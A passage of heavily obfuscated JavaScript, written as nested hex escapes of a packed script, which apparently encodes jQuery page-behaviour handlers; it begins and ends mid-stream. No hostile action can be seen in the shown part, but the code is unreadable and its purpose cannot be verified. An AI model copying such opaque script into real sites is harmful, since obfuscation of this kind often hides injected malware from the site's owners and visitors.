5C\x64\x5C\x5C\x34\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x32\x4D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x7D\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x32\x4E\x3D\x7B\x7D\x3B\x32\x4E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x38\x3B\x32\x4E\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x3B\x32\x4E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x5D\x3D\x35\x46\x3B\x32\x4E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x35\x46\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x31\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x4E\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x24\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x36\x5C\x27\x29\x2B\x38\x45\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x45\x5C\x27\x29\x7D\x29\x3B\x24\x28\x32\x61\x29\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x56\x5C\x27\x5D\x28\x52\x28\x32\x42\x29\x7B\x76\x20\x32\x4F\x3D\x2D\x31\x38\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x2C\x32\x69\x3D\x5C\x27\x5C\x27\x3B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x31\x33\x28\x76\x20\x32\x43\x3D\x32\x42\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4E\x3D\x32\x42\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2C\x33\x37\x3D\x57\x2C\x32\x62\x3D\x57\x3B\x32\x62\x3C\x32\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x26\x26\x28\x33\x37\x3D\x32\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x4F\x5C\x27\x2C\x33\x37\x29\x2C\x2D\x31\x38\x21\x3D\x33\x37\x29\x3B\x32\x62\x2B\x2B\x29\x33\x37\x2B\x2B\x3B\x4E\x28\x31\x6C\x3D\x32\x62\x2C\x31\x6C\x3E\x32\x4F\x26\x26\x28\x32\x50\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x31\x71\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x27\x2C\x32\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x29\x2C\x31\x6C\x3C\x32\x4F\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x76\x20\x35\x47\x3D\x65\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x69\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x76\x20\x38\x46\x3D\x35\x47\x7D\x55\x7B\x32\x73\x3D\x32\x4F\x2D\x31\x6C\x3B\x31\x33\x28\x76\x20\x32\x62\x3D\x57\x3B\x32\x62\x3C\x32\x73\x3B\x32\x62\x2B\x2B\x29\x32\x50\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2C\x32\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x32\x43\x3D\x32\x43\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x2F\x34\x50\x2F\x34\x51\x2C\x5C\x27\x5C\x27\x29\x2C\x32\x50\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x4E\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x45\x5C\x27\x2B\x32\x43\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x2C\x32\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x4E\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x32\x62\x3D\x57\x3B\x32\x62\x3C\x31\x6C\x3B\x32\x62\x2B\x2B\x29\x32\x69\x2B\x3D\x5C\x27\x5C\x27\x3B\x32\x69\x2B\x3D\x32\x43\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x32\x4F\x3D\x31\x6C\x7D\x29\x3B\x31\x33\x28\x76\x20\x33\x49\x3D\x57\x3B\x32\x4F\x3E\x3D\x33\x49\x3B\x33\x49\x2B\x2B\x29\x32\x50\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2C\x32\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2C\x57\x21\x3D\x33\x49\x26\x26\x28\x32\x50\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x32\x42\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x69\x29\x2C\x32\x42\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x54\x5C\x27\x29\x2C\x35\x48\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x29\x2C\x32\x42\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x7D\x29\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x77\x5C\x27\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x5D\x28\x57\x2C\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x7D\x55\x7B\x58\x20\x31\x76\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x7D\x2C\x57\x2C\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x29\x7D\x29\x3B\x76\x20\x32\x6A\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x32\x6A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x52\x28\x34\x52\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x31\x75\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x5C\x31\x39\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x31\x75\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x34\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x29\x3B\x4E\x28\x32\x6A\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x78\x5C\x27\x29\x29\x26\x26\x24\x28\x34\x52\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x5D\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x6A\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x37\x5C\x5C\x59\x5C\x5C\x77\x5C\x5C\x46\x5C\x27\x29\x7B\x32\x6A\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x68\x29\x7D\x7D\x55\x7B\x32\x6A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x32\x6A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x55\x7B\x76\x20\x38\x47\x3D\x31\x64\x7D\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x52\x28\x35\x49\x29\x7B\x4E\x28\x32\x6A\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x78\x5C\x27\x29\x29\x26\x26\x21\x24\x28\x35\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x5D\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x32\x6A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x77\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x38\x48\x2C\x35\x4A\x29\x7B\x58\x20\x35\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x